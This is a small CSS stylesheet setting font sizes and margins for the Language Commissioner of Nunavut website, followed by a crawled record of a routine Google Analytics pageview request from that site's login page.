/* small text size for other sources description field */

.views-field-field-other-sources-description-value {
  font-size: 10px;
}

h1 {
    font-size: 2em;
}

/* Front page panelt title formatting */

#en-info, #fr-info, #in-info, .h2 {
  font-size:22px;
}

#ins-info h2 {
  font-size: 25px;
}

#block-views-private_sector-block_1 .views-field-title {
  font-size: 12px;
}

#block-views-press_release-block_1 {
  margin-top: 20px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=894885232&t=pageview&_s=1&dl=https%3A%2F%2Flangcom.nu.ca%2Fuser%2Flogin%3Fdestination%3Dcomment%252Freply%252F24%2523comment-form&ul=en-us%40posix&dt=User%20account%20%7C%20Language%20Commissioner%20of%20Nunavut&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1759247317&gjid=1822410593&cid=901687136.1768855331&tid=UA-98196606-1&_gid=955182270.1768855331&_r=1&_slc=1&z=50304304
body_size: -450
content:
2,cG-V2BKW2CJQZ